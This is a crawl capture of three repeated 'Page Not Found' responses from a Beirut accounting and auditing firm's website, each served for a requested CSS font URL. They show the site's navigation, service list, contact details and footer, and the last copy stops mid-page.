

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jmkaudit.com/compiled-css/fonts-css-2.css
body_size: 3484
content:

<!DOCTYPE html>
<html id="html" prefix="og: http://ogp.me/ns#" lang="en-US">
<head><title>
	JMK Audit | Accounting Auditing and Consulting in Beirut Lebanon
</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="description" content='' />
<meta name="web_author" content="egv" />
<meta name="author" content='JMK Audit' />
<meta name="copyright" content='JMK Audit' />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://jmkaudit.com/home/" />
<meta property="og:site_name" content="JMK Audit" />
<meta property="og:image:width" content="256" />
<meta property="og:image:height" content="256" />
<meta name="twitter:card" content="summary" />
<meta property="og:title" content="JMK Audit | Accounting Auditing and Consulting in Beirut Lebanon" />
<meta name="twitter:title" content="JMK Audit | Accounting Auditing and Consulting in Beirut Lebanon" />
<meta itemprop="name" content="JMK Audit | Accounting Auditing and Consulting in Beirut Lebanon" />
<meta property="og:image" content="http://jmkaudit.com/images/anonymous/poster.jpg" />
<meta name="twitter:image" content="http://jmkaudit.com/images/anonymous/poster.jpg" />
<meta itemprop="image" content="http://jmkaudit.com/images/anonymous/poster.jpg" />



<link rel="dns-prefetch" href="https://ipapi.co/" />

<link rel="icon" href="/images/fav.ico" /><link rel="stylesheet" href="/compiled-css/library.637800174587054981.css" />

<link rel="stylesheet" href="/compiled-css/styles.637800174587054981.css" />
</head>
<body id="body" data-theme="light">
    <noscript>Scripting is disabled, Site cannot run properly without scripting!</noscript>
    <form method="post" action="./fonts-css-2.css?404%3bhttp%3a%2f%2fjmkaudit.com%3a80%2fcompiled-css%2ffonts-css-2.css" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="193A34DB" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAInTtBjeSWJkXw7R9IoO7qkwRreSv4Vu4fbPONI5KqEultgpb4KiO4kfisnFo8Wv71zkvty7k38CIBboLiu3OjH" />
</div>
        
        <input type="hidden" name="hdnLanguageId" id="hdnLanguageId" />
        
        
<div class="mobile-menu-first">
    <div id="mobile-menu" class="mobile-menu-light">
        <div class="mCustomScrollbar light" data-mcs-theme="minimal-dark">
            <div class="header-mobile-menu hmm-v1">
                <a id="egvMobileMenu_ctl00_hypPhone" class="has-icon sm-icon" href="tel:009613957654">
                    <span class="lnr lnr-phone-handset icon-set-1 icon-xs"></span>
                    <span class="sub-text-icon text-middle"><strong>+961 (3) 957 654</strong></span>
                </a>
                <a id="egvMobileMenu_ctl00_hypQuote" class="ot-btn btn-rounded btn-hightlight-color" href="/quotation/">Get a Quote</a>
            </div>
            <ul>
                
                <li class='active'>
                    <a href='/home/'>Home</a>
                    
                </li>
                    
                <li class=''>
                    <a href='#'>About Us</a>
                    <ul>
                    <li><a href='/about-us/company-profile/'>Company Profile</a></li>
                        
                    <li><a href='/about-us/our-team/'>Our Team</a></li>
                        
                    <li><a href='/about-us/alliance-boks-international/'>Alliance</a></li>
                        
                    <li><a href='/about-us/career/'>Career</a></li>
                        </ul>
                </li>
                    
                <li class=''>
                    <a href='/our-services/'>Our Services</a>
                    
                </li>
                    
                <li class=''>
                    <a href='/industries/'>Industries</a>
                    
                </li>
                    
                <li class=''>
                    <a href='#'>Media Center</a>
                    <ul>
                    <li><a href='/media-center/news-updates/'>News & Updates</a></li>
                        
                    <li><a href='/media-center/announcements/'>Announcements</a></li>
                        
                    <li><a href='/about-us/faqs/'>FAQs</a></li>
                        
                    <li><a href='/media-center/glossary/'>Glossary</a></li>
                        </ul>
                </li>
                    
                <li class=''>
                    <a href='#'>Training</a>
                    <ul>
                    <li><a href='/training/scheduled-courses/'>Scheduled Courses</a></li>
                        
                    <li><a href='/training/tailored-corporate-courses/'>Tailored Corporate Courses</a></li>
                        </ul>
                </li>
                    
                <li class=''>
                    <a href='/contact-us/'>Contact Us</a>
                    
                </li>
                    
            </ul>
            <div class="footer-mobile-menu fmm-v1">
                
                <ul class="address-footer-mobile">
                    <li id="egvMobileMenu_ctl00_liAddress">
                        <a id="egvMobileMenu_ctl00_hypNavigate" rel="nofollow" href="https://www.google.com/maps/dir/Current+Location/33.8782,35.5011" target="_blank">
                            <span class="lnr lnr-map-marker"></span> Corniche Mazraa, Rihany Center 6th floor, Beirut, Lebanon</a>
                        
                    </li>
                    <li id="egvMobileMenu_ctl00_liPhone">
                        <a id="egvMobileMenu_ctl00_hypFooterPhone" href="tel:009613957654">
                            <span class="lnr lnr-smartphone"></span> +961 (3) 957 654</a>
                    </li>
                    <li id="egvMobileMenu_ctl00_liEmail">
                        <a id="egvMobileMenu_ctl00_hypEmail" href="/" data-email="info[at]jmkaudit.com">
                            <span class="lnr lnr-envelope"></span> info[at]jmkaudit.com</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>
        <div id="page">
            
<header id="sticked-menu" class="header header-v1">
    <div class="logo">
        <div class="mm-toggle">
            <i class="fa fa-bars"></i><span class="mm-label">Menu</span>
        </div>
        <a href="/"><img data-src="/images/jmk-logo3.png" class="lazy img-responsive hide-img-loader" alt='JMK Audit' /></a>
    </div>
    <nav class="navi-desktop-site">
        <ul class="navi-level-1">
            
            <li class='active'>
                <a href='/home/'>Home</a>
                
            </li>
                
            <li class='has-sub'>
                <a href='#'>About Us <i class="fa fa-angle-down"></i></a>
                <ul class="navi-level-2">
                <li><a href='/about-us/company-profile/'>Company Profile</a></li>
                    
                <li><a href='/about-us/our-team/'>Our Team</a></li>
                    
                <li><a href='/about-us/alliance-boks-international/'>Alliance</a></li>
                    
                <li><a href='/about-us/career/'>Career</a></li>
                    </ul>
            </li>
                
            <li class=''>
                <a href='/our-services/'>Our Services</a>
                
            </li>
                
            <li class=''>
                <a href='/industries/'>Industries</a>
                
            </li>
                
            <li class='has-sub'>
                <a href='#'>Media Center <i class="fa fa-angle-down"></i></a>
                <ul class="navi-level-2">
                <li><a href='/media-center/news-updates/'>News & Updates</a></li>
                    
                <li><a href='/media-center/announcements/'>Announcements</a></li>
                    
                <li><a href='/about-us/faqs/'>FAQs</a></li>
                    
                <li><a href='/media-center/glossary/'>Glossary</a></li>
                    </ul>
            </li>
                
            <li class='has-sub'>
                <a href='#'>Training <i class="fa fa-angle-down"></i></a>
                <ul class="navi-level-2">
                <li><a href='/training/scheduled-courses/'>Scheduled Courses</a></li>
                    
                <li><a href='/training/tailored-corporate-courses/'>Tailored Corporate Courses</a></li>
                    </ul>
            </li>
                
            <li class=''>
                <a href='/contact-us/'>Contact Us</a>
                
            </li>
                
        </ul>
    </nav>
    <div class="navi-right">
        <ul>
            <li id="egvHeader_ctl00_liPhone">
                <a id="egvHeader_ctl00_hypPhone" class="has-icon sm-icon" href="tel:009613957654">
                    <span class="lnr lnr-phone-handset icon-set-1 icon-xs"></span>
                    <span class="sub-text-icon text-middle sub-text-middle">+961 (3) 957 654</span>
                </a>
            </li>
            <li id="egvHeader_ctl00_liQuote">
                <a id="egvHeader_ctl00_hypQuote" class="ot-btn btn-rounded btn-hightlight-color" href="/quotation/">Get a Quote</a>
            </li>
        </ul>
    </div>
</header>
            <div class="body-content">
                <div class="container">
                    <div class="col-md-10 align-self-center">
                        <div class="alert alert-warning" style="margin-top: 4rem;">
                            <h3>Oops! Page Not Found</h3>
                            <div><h4>Sorry, we couldn’t find that page!</h4><p>The link you clicked might be broken or the page may have been removed. You can get back to the <a href="/">homepage</a>.</p></div>
                        </div>
                    </div>
                </div>
            </div>
            <section id="egvFooter_ctl00_pnlQuote" class="bg-grey no-padding">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="quote-warp">
                    <div class="quote-text">
                        <h3 class="font-weight-bold">
                            We focus on advice consulting business financials
                            <a id="egvFooter_ctl00_hypQuote" class="ot-btn btn-rounded large-btn btn-hightlight-color" href="/quotation/">Get a Quote</a>
                        </h3>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<footer class=" bg-dark footer">
    <div class="container">
        <div class="row">
            <div class="footer-row">
                <div class="footer-col-1">
                    <a href="/"><img data-src="/images/logo-white.png" class="lazy img-responsive hide-img-loader" alt='JMK Audit' /></a>
                    <ul class="clearfix">
                        
                        <li><a href='/our-services/auditing/'>Auditing</a></li>
                            
                        <li><a href='/our-services/accounting/'>Accounting</a></li>
                            
                        <li><a href='/our-services/taxes/'>Taxes</a></li>
                            
                        <li><a href='/our-services/payroll/'>Payroll</a></li>
                            
                        <li><a href='/our-services/formation-and-legal-services/'>Formation and Legal Services</a></li>
                            
                        <li><a href='/our-services/consultancy/'>Consultancy</a></li>
                            
                        <li><a href='/our-services/business-feasibility-study/'>Business Feasibility Study</a></li>
                            
                        <li><a href='/our-services/business-valuation/'>Business Valuation</a></li>
                            
                        <li><a href='/our-services/business-planning/'>Business Planning</a></li>
                            
                    </ul>
                </div>
                <div id="egvFooter_ctl00_pnlContact" class="footer-col-2">
                    <h3 class="text-white">Contact Us</h3>
                    <div class="border-2-side">
                        <p id="egvFooter_ctl00_pnlAddress">Corniche Mazraa, Rihany Center 6th floor, Beirut, Lebanon</p>
                        <p id="egvFooter_ctl00_pnlPhone"><a id="egvFooter_ctl00_hypPhone" href="tel:009613957654">+961 (3) 957 654</a></p>
                        <p id="egvFooter_ctl00_pnlEmail"><a id="egvFooter_ctl00_hypEmail" href="/" data-email="info[at]jmkaudit.com">info[at]jmkaudit.com</a></p>
                        <p id="egvFooter_ctl00_pnlNavigate"><a id="egvFooter_ctl00_hypNavigate" rel="nofollow" href="https://www.google.com/maps/dir/Current+Location/33.8782,35.5011" target="_blank">Get Directions</a></p>
                    </div>
                </div>
                
            </div>
            <div class="col-md-12 footer-link">
                <p>JMK Audit &copy; 2025. Developed by <a href="https://egv.com.lb" target="_blank" rel="nofollow">egv</a></p>
                <ul>
                    
                    <li><a href='/about-us/company-profile/'>Company Profile</a></li>
                        
                    <li><a href='/contact-us/'>Contact Us</a></li>
                        
                </ul>
            </div>
        </div>
    </div>
</footer>
        </div>
        <div id="jSplash">
            <div class="sk-folding-cube">
                <div class="sk-cube1 sk-cube"></div>
                <div class="sk-cube2 sk-cube"></div>
                <div class="sk-cube4 sk-cube"></div>
                <div class="sk-cube3 sk-cube"></div>
            </div>
        </div>
        <div id="overlay"></div>
        <a id="to-the-top" style="display: block;"><i class="fa fa-angle-up"></i></a>
        <script src="/compiled-js/library.637798377764828609.js"></script>

<script src="/compiled-js/main.637798377764828609.js"></script>

        
        <script type="text/javascript">
            var GlobalVars = {
                LanguageId: 1,
                CaptchaPublicKey: '6LfwjLQUAAAAAMUp5RkkBNDYBSYf2wDofozmeTDr'
            };
        </script>
    </form>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jmkaudit.com/compiled-css/fonts-css-3.css
body_size: 3484
content:

<!DOCTYPE html>
<html id="html" prefix="og: http://ogp.me/ns#" lang="en-US">
<head><title>
	JMK Audit | Accounting Auditing and Consulting in Beirut Lebanon
</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="description" content='' />
<meta name="web_author" content="egv" />
<meta name="author" content='JMK Audit' />
<meta name="copyright" content='JMK Audit' />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://jmkaudit.com/home/" />
<meta property="og:site_name" content="JMK Audit" />
<meta property="og:image:width" content="256" />
<meta property="og:image:height" content="256" />
<meta name="twitter:card" content="summary" />
<meta property="og:title" content="JMK Audit | Accounting Auditing and Consulting in Beirut Lebanon" />
<meta name="twitter:title" content="JMK Audit | Accounting Auditing and Consulting in Beirut Lebanon" />
<meta itemprop="name" content="JMK Audit | Accounting Auditing and Consulting in Beirut Lebanon" />
<meta property="og:image" content="http://jmkaudit.com/images/anonymous/poster.jpg" />
<meta name="twitter:image" content="http://jmkaudit.com/images/anonymous/poster.jpg" />
<meta itemprop="image" content="http://jmkaudit.com/images/anonymous/poster.jpg" />



<link rel="dns-prefetch" href="https://ipapi.co/" />

<link rel="icon" href="/images/fav.ico" /><link rel="stylesheet" href="/compiled-css/library.637800174587054981.css" />

<link rel="stylesheet" href="/compiled-css/styles.637800174587054981.css" />
</head>
<body id="body" data-theme="light">
    <noscript>Scripting is disabled, Site cannot run properly without scripting!</noscript>
    <form method="post" action="./fonts-css-3.css?404%3bhttp%3a%2f%2fjmkaudit.com%3a80%2fcompiled-css%2ffonts-css-3.css" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="193A34DB" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAInTtBjeSWJkXw7R9IoO7qkwRreSv4Vu4fbPONI5KqEultgpb4KiO4kfisnFo8Wv71zkvty7k38CIBboLiu3OjH" />
</div>
        
        <input type="hidden" name="hdnLanguageId" id="hdnLanguageId" />
        
        
<div class="mobile-menu-first">
    <div id="mobile-menu" class="mobile-menu-light">
        <div class="mCustomScrollbar light" data-mcs-theme="minimal-dark">
            <div class="header-mobile-menu hmm-v1">
                <a id="egvMobileMenu_ctl00_hypPhone" class="has-icon sm-icon" href="tel:009613957654">
                    <span class="lnr lnr-phone-handset icon-set-1 icon-xs"></span>
                    <span class="sub-text-icon text-middle"><strong>+961 (3) 957 654</strong></span>
                </a>
                <a id="egvMobileMenu_ctl00_hypQuote" class="ot-btn btn-rounded btn-hightlight-color" href="/quotation/">Get a Quote</a>
            </div>
            <ul>
                
                <li class='active'>
                    <a href='/home/'>Home</a>
                    
                </li>
                    
                <li class=''>
                    <a href='#'>About Us</a>
                    <ul>
                    <li><a href='/about-us/company-profile/'>Company Profile</a></li>
                        
                    <li><a href='/about-us/our-team/'>Our Team</a></li>
                        
                    <li><a href='/about-us/alliance-boks-international/'>Alliance</a></li>
                        
                    <li><a href='/about-us/career/'>Career</a></li>
                        </ul>
                </li>
                    
                <li class=''>
                    <a href='/our-services/'>Our Services</a>
                    
                </li>
                    
                <li class=''>
                    <a href='/industries/'>Industries</a>
                    
                </li>
                    
                <li class=''>
                    <a href='#'>Media Center</a>
                    <ul>
                    <li><a href='/media-center/news-updates/'>News & Updates</a></li>
                        
                    <li><a href='/media-center/announcements/'>Announcements</a></li>
                        
                    <li><a href='/about-us/faqs/'>FAQs</a></li>
                        
                    <li><a href='/media-center/glossary/'>Glossary</a></li>
                        </ul>
                </li>
                    
                <li class=''>
                    <a href='#'>Training</a>
                    <ul>
                    <li><a href='/training/scheduled-courses/'>Scheduled Courses</a></li>
                        
                    <li><a href='/training/tailored-corporate-courses/'>Tailored Corporate Courses</a></li>
                        </ul>
                </li>
                    
                <li class=''>
                    <a href='/contact-us/'>Contact Us</a>
                    
                </li>
                    
            </ul>
            <div class="footer-mobile-menu fmm-v1">
                
                <ul class="address-footer-mobile">
                    <li id="egvMobileMenu_ctl00_liAddress">
                        <a id="egvMobileMenu_ctl00_hypNavigate" rel="nofollow" href="https://www.google.com/maps/dir/Current+Location/33.8782,35.5011" target="_blank">
                            <span class="lnr lnr-map-marker"></span> Corniche Mazraa, Rihany Center 6th floor, Beirut, Lebanon</a>
                        
                    </li>
                    <li id="egvMobileMenu_ctl00_liPhone">
                        <a id="egvMobileMenu_ctl00_hypFooterPhone" href="tel:009613957654">
                            <span class="lnr lnr-smartphone"></span> +961 (3) 957 654</a>
                    </li>
                    <li id="egvMobileMenu_ctl00_liEmail">
                        <a id="egvMobileMenu_ctl00_hypEmail" href="/" data-email="info[at]jmkaudit.com">
                            <span class="lnr lnr-envelope"></span> info[at]jmkaudit.com</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>
        <div id="page">
            
<header id="sticked-menu" class="header header-v1">
    <div class="logo">
        <div class="mm-toggle">
            <i class="fa fa-bars"></i><span class="mm-label">Menu</span>
        </div>
        <a href="/"><img data-src="/images/jmk-logo3.png" class="lazy img-responsive hide-img-loader" alt='JMK Audit' /></a>
    </div>
    <nav class="navi-desktop-site">
        <ul class="navi-level-1">
            
            <li class='active'>
                <a href='/home/'>Home</a>
                
            </li>
                
            <li class='has-sub'>
                <a href='#'>About Us <i class="fa fa-angle-down"></i></a>
                <ul class="navi-level-2">
                <li><a href='/about-us/company-profile/'>Company Profile</a></li>
                    
                <li><a href='/about-us/our-team/'>Our Team</a></li>
                    
                <li><a href='/about-us/alliance-boks-international/'>Alliance</a></li>
                    
                <li><a href='/about-us/career/'>Career</a></li>
                    </ul>
            </li>
                
            <li class=''>
                <a href='/our-services/'>Our Services</a>
                
            </li>
                
            <li class=''>
                <a href='/industries/'>Industries</a>
                
            </li>
                
            <li class='has-sub'>
                <a href='#'>Media Center <i class="fa fa-angle-down"></i></a>
                <ul class="navi-level-2">
                <li><a href='/media-center/news-updates/'>News & Updates</a></li>
                    
                <li><a href='/media-center/announcements/'>Announcements</a></li>
                    
                <li><a href='/about-us/faqs/'>FAQs</a></li>
                    
                <li><a href='/media-center/glossary/'>Glossary</a></li>
                    </ul>
            </li>
                
            <li class='has-sub'>
                <a href='#'>Training <i class="fa fa-angle-down"></i></a>
                <ul class="navi-level-2">
                <li><a href='/training/scheduled-courses/'>Scheduled Courses</a></li>
                    
                <li><a href='/training/tailored-corporate-courses/'>Tailored Corporate Courses</a></li>
                    </ul>
            </li>
                
            <li class=''>
                <a href='/contact-us/'>Contact Us</a>
                
            </li>
                
        </ul>
    </nav>
    <div class="navi-right">
        <ul>
            <li id="egvHeader_ctl00_liPhone">
                <a id="egvHeader_ctl00_hypPhone" class="has-icon sm-icon" href="tel:009613957654">
                    <span class="lnr lnr-phone-handset icon-set-1 icon-xs"></span>
                    <span class="sub-text-icon text-middle sub-text-middle">+961 (3) 957 654</span>
                </a>
            </li>
            <li id="egvHeader_ctl00_liQuote">
                <a id="egvHeader_ctl00_hypQuote" class="ot-btn btn-rounded btn-hightlight-color" href="/quotation/">Get a Quote</a>
            </li>
        </ul>
    </div>
</header>
            <div class="body-content">
                <div class="container">
                    <div class="col-md-10 align-self-center">
                        <div class="alert alert-warning" style="margin-top: 4rem;">
                            <h3>Oops! Page Not Found</h3>
                            <div><h4>Sorry, we couldn’t find that page!</h4><p>The link you clicked might be broken or the page may have been removed. You can get back to the <a href="/">homepage</a>.</p></div>
                        </div>
                    </div>
                </div>
            </div>
            <section id="egvFooter_ctl00_pnlQuote" class="bg-grey no-padding">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="quote-warp">
                    <div class="quote-text">
                        <h3 class="font-weight-bold">
                            We focus on advice consulting business financials
                            <a id="egvFooter_ctl00_hypQuote" class="ot-btn btn-rounded large-btn btn-hightlight-color" href="/quotation/">Get a Quote</a>
                        </h3>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<footer class=" bg-dark footer">
    <div class="container">
        <div class="row">
            <div class="footer-row">
                <div class="footer-col-1">
                    <a href="/"><img data-src="/images/logo-white.png" class="lazy img-responsive hide-img-loader" alt='JMK Audit' /></a>
                    <ul class="clearfix">
                        
                        <li><a href='/our-services/auditing/'>Auditing</a></li>
                            
                        <li><a href='/our-services/accounting/'>Accounting</a></li>
                            
                        <li><a href='/our-services/taxes/'>Taxes</a></li>
                            
                        <li><a href='/our-services/payroll/'>Payroll</a></li>
                            
                        <li><a href='/our-services/formation-and-legal-services/'>Formation and Legal Services</a></li>
                            
                        <li><a href='/our-services/consultancy/'>Consultancy</a></li>
                            
                        <li><a href='/our-services/business-feasibility-study/'>Business Feasibility Study</a></li>
                            
                        <li><a href='/our-services/business-valuation/'>Business Valuation</a></li>
                            
                        <li><a href='/our-services/business-planning/'>Business Planning</a></li>
                            
                    </ul>
                </div>
                <div id="egvFooter_ctl00_pnlContact" class="footer-col-2">
                    <h3 class="text-white">Contact Us</h3>
                    <div class="border-2-side">
                        <p id="egvFooter_ctl00_pnlAddress">Corniche Mazraa, Rihany Center 6th floor, Beirut, Lebanon</p>
                        <p id="egvFooter_ctl00_pnlPhone"><a id="egvFooter_ctl00_hypPhone" href="tel:009613957654">+961 (3) 957 654</a></p>
                        <p id="egvFooter_ctl00_pnlEmail"><a id="egvFooter_ctl00_hypEmail" href="/" data-email="info[at]jmkaudit.com">info[at]jmkaudit.com</a></p>
                        <p id="egvFooter_ctl00_pnlNavigate"><a id="egvFooter_ctl00_hypNavigate" rel="nofollow" href="https://www.google.com/maps/dir/Current+Location/33.8782,35.5011" target="_blank">Get Directions</a></p>
                    </div>
                </div>
                
            </div>
            <div class="col-md-12 footer-link">
                <p>JMK Audit &copy; 2025. Developed by <a href="https://egv.com.lb" target="_blank" rel="nofollow">egv</a></p>
                <ul>
                    
                    <li><a href='/about-us/company-profile/'>Company Profile</a></li>
                        
                    <li><a href='/contact-us/'>Contact Us</a></li>
                        
                </ul>
            </div>
        </div>
    </div>
</footer>
        </div>
        <div id="jSplash">
            <div class="sk-folding-cube">
                <div class="sk-cube1 sk-cube"></div>
                <div class="sk-cube2 sk-cube"></div>
                <div class="sk-cube4 sk-cube"></div>
                <div class="sk-cube3 sk-cube"></div>
            </div>
        </div>
        <div id="overlay"></div>
        <a id="to-the-top" style="display: block;"><i class="fa fa-angle-up"></i></a>
        <script src="/compiled-js/library.637798377764828609.js"></script>

<script src="/compiled-js/main.637798377764828609.js"></script>

        
        <script type="text/javascript">
            var GlobalVars = {
                LanguageId: 1,
                CaptchaPublicKey: '6LfwjLQUAAAAAMUp5RkkBNDYBSYf2wDofozmeTDr'
            };
        </script>
    </form>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jmkaudit.com/compiled-css/fonts-css-4.css
body_size: 3484
content:

<!DOCTYPE html>
<html id="html" prefix="og: http://ogp.me/ns#" lang="en-US">
<head><title>
	JMK Audit | Accounting Auditing and Consulting in Beirut Lebanon
</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="description" content='' />
<meta name="web_author" content="egv" />
<meta name="author" content='JMK Audit' />
<meta name="copyright" content='JMK Audit' />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://jmkaudit.com/home/" />
<meta property="og:site_name" content="JMK Audit" />
<meta property="og:image:width" content="256" />
<meta property="og:image:height" content="256" />
<meta name="twitter:card" content="summary" />
<meta property="og:title" content="JMK Audit | Accounting Auditing and Consulting in Beirut Lebanon" />
<meta name="twitter:title" content="JMK Audit | Accounting Auditing and Consulting in Beirut Lebanon" />
<meta itemprop="name" content="JMK Audit | Accounting Auditing and Consulting in Beirut Lebanon" />
<meta property="og:image" content="http://jmkaudit.com/images/anonymous/poster.jpg" />
<meta name="twitter:image" content="http://jmkaudit.com/images/anonymous/poster.jpg" />
<meta itemprop="image" content="http://jmkaudit.com/images/anonymous/poster.jpg" />



<link rel="dns-prefetch" href="https://ipapi.co/" />

<link rel="icon" href="/images/fav.ico" /><link rel="stylesheet" href="/compiled-css/library.637800174587054981.css" />

<link rel="stylesheet" href="/compiled-css/styles.637800174587054981.css" />
</head>
<body id="body" data-theme="light">
    <noscript>Scripting is disabled, Site cannot run properly without scripting!</noscript>
    <form method="post" action="./fonts-css-4.css?404%3bhttp%3a%2f%2fjmkaudit.com%3a80%2fcompiled-css%2ffonts-css-4.css" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="193A34DB" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAInTtBjeSWJkXw7R9IoO7qkwRreSv4Vu4fbPONI5KqEultgpb4KiO4kfisnFo8Wv71zkvty7k38CIBboLiu3OjH" />
</div>
        
        <input type="hidden" name="hdnLanguageId" id="hdnLanguageId" />
        
        
<div class="mobile-menu-first">
    <div id="mobile-menu" class="mobile-menu-light">
        <div class="mCustomScrollbar light" data-mcs-theme="minimal-dark">
            <div class="header-mobile-menu hmm-v1">
                <a id="egvMobileMenu_ctl00_hypPhone" class="has-icon sm-icon" href="tel:009613957654">
                    <span class="lnr lnr-phone-handset icon-set-1 icon-xs"></span>
                    <span class="sub-text-icon text-middle"><strong>+961 (3) 957 654</strong></span>
                </a>
                <a id="egvMobileMenu_ctl00_hypQuote" class="ot-btn btn-rounded btn-hightlight-color" href="/quotation/">Get a Quote</a>
            </div>
            <ul>
                
                <li class='active'>
                    <a href='/home/'>Home</a>
                    
                </li>
                    
                <li class=''>
                    <a href='#'>About Us</a>
                    <ul>
                    <li><a href='/about-us/company-profile/'>Company Profile</a></li>
                        
                    <li><a href='/about-us/our-team/'>Our Team</a></li>
                        
                    <li><a href='/about-us/alliance-boks-international/'>Alliance</a></li>
                        
                    <li><a href='/about-us/career/'>Career</a></li>
                        </ul>
                </li>
                    
                <li class=''>
                    <a href='/our-services/'>Our Services</a>
                    
                </li>
                    
                <li class=''>
                    <a href='/industries/'>Industries</a>
                    
                </li>
                    
                <li class=''>
                    <a href='#'>Media Center</a>
                    <ul>
                    <li><a href='/media-center/news-updates/'>News & Updates</a></li>
                        
                    <li><a href='/media-center/announcements/'>Announcements</a></li>
                        
                    <li><a href='/about-us/faqs/'>FAQs</a></li>
                        
                    <li><a href='/media-center/glossary/'>Glossary</a></li>
                        </ul>
                </li>
                    
                <li class=''>
                    <a href='#'>Training</a>
                    <ul>
                    <li><a href='/training/scheduled-courses/'>Scheduled Courses</a></li>
                        
                    <li><a href='/training/tailored-corporate-courses/'>Tailored Corporate Courses</a></li>
                        </ul>
                </li>
                    
                <li class=''>
                    <a href='/contact-us/'>Contact Us</a>
                    
                </li>
                    
            </ul>
            <div class="footer-mobile-menu fmm-v1">
                
                <ul class="address-footer-mobile">
                    <li id="egvMobileMenu_ctl00_liAddress">
                        <a id="egvMobileMenu_ctl00_hypNavigate" rel="nofollow" href="https://www.google.com/maps/dir/Current+Location/33.8782,35.5011" target="_blank">
                            <span class="lnr lnr-map-marker"></span> Corniche Mazraa, Rihany Center 6th floor, Beirut, Lebanon</a>
                        
                    </li>
                    <li id="egvMobileMenu_ctl00_liPhone">
                        <a id="egvMobileMenu_ctl00_hypFooterPhone" href="tel:009613957654">
                            <span class="lnr lnr-smartphone"></span> +961 (3) 957 654</a>
                    </li>
                    <li id="egvMobileMenu_ctl00_liEmail">
                        <a id="egvMobileMenu_ctl00_hypEmail" href="/" data-email="info[at]jmkaudit.com">
                            <span class="lnr lnr-envelope"></span> info[at]jmkaudit.com</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>
        <div id="page">
            
